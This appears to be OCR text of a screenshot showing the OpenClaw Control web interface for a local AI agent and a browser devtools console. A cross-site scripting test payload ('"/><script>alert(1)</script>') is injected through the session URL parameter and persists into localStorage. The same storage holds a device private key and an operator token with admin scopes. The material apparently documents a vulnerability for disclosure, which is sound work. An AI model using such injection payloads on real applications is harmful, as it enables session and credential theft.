 OpenClaw Control
OpenClaw Control
http://127.0.0.1:18789/chat?session=1111"%2F><script>alert(1)<%2Fscrip
110%
登录
10
搜索
⌘K
OpenClaw
1111"/><script>alert(1)</script>
Default (qwen2.5:7b)
Assistant
Ready to chat
Type a message below · / for commands
What can you do?
Summarize my recent sessions
Message Assistant (Enter to send)
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 应用程序
Service Worker
清单文件
没有找到 Service Worker
若当前页面上本应有 Service Worker，请在控制台中查找错误，或在调试器中
过滤输出
错误 警告 信息 日志 调试 CSS XHR 请求
13:25:59.140 localStorage
13:25:59.165 Storage { "openclaw.control.settings.v1": '{"gatewayUrl":"ws://127.0.0.1:18789","sessionKey":"1111\\"/
><script>alert(1)</script>","lastActiveSessionKey":"1111\\"/><script>alert(1)</
script>","theme":"claw","themeMode":"light","chatFocusMode":false,"chatShowThinking":false,"splitRatio":0.6,"
navCollapsed":false,"navWidth":220,"navGroupsCollapsed":
{"control":false,"agent":false,"settings":true,"chat":false}}', "openclaw-device-identity-v1":
'{"version":1,"deviceId":"c810eb1bc2467ed68c388a17f8ee433f457a8745dd4da2a104cfce657c86f565","publicKey":"5gQY
74YeCE6CnqYhfI_4fGL6RPtdUrpRJLhDu9zGR6w","privateKey":"3iXl9IXXfR636iUG6VnB4b9LPGZgT9qYdD9OgQ1Qo04","createdA
tMs":1773369996236}', "openclaw.i18n.locale": "zh-CN", "openclaw.device.auth.v1":
'{"version":1,"deviceId":"c810eb1bc2467ed68c388a17f8ee433f457a8745dd4da2a104cfce657c86f565","tokens":
{"operator":{"token":"LQzKRboj9paJGsM4-w5JWVKpcQ7lbJHbiAY-2rgsCSQ","role":"operator","scopes":
["operator.admin","operator.approvals","operator.pairing"],"updatedAtMs":1773984292185}}}',
"openclaw:deleted:agent:main:main": '["group:user:msg:user:1773984080424:2"]', length: 5 }
length: 5
"openclaw-device-identity-v1":
'{"version":1,"deviceId":"c810eb1bc2467ed68c388a17f8ee433f457a8745dd4da2a104cfce657c86f565","publicKey":"
5gQY74YeCE6CnqYhfI_4fGL6RPtdUrpRJLhDu9zGR6w","privateKey":"3iXl9IXXfR636iUG6VnB4b9LPGZgT9qYdD9OgQ1Qo04","
createdAtMs":1773369996236}'
"openclaw.control.settings.v1": '{"gatewayUrl":"ws://127.0.0.1:18789","sessionKey":"1111\\"/
><script>alert(1)</script>","lastActiveSessionKey":"1111\\"/><script>alert(1)</
script>","theme":"claw","themeMode":"light","chatFocusMode":false,"chatShowThinking":false,"splitRatio":0
.6,"navCollapsed":false,"navWidth":220,"navGroupsCollapsed":
{"control":false,"agent":false,"settings":true,"chat":false}}'
"openclaw.device.auth.v1":
'{"version":1,"deviceId":"c810eb1bc2467ed68c388a17f8ee433f457a8745dd4da2a104cfce657c86f565","tokens":
{"operator":{"token":"LQzKRboj9paJGsM4-w5JWVKpcQ7lbJHbiAY-2rgsCSQ","role":"operator","scopes":
["operator.admin","operator.approvals","operator.pairing"],"updatedAtMs":1773984292185}}}'
"openclaw.i18n.locale": "zh-CN"
"openclaw:deleted:agent:main:main": '["group:user:msg:user:1773984080424:2"]'
搜索
中
13:26
2026/3/20
2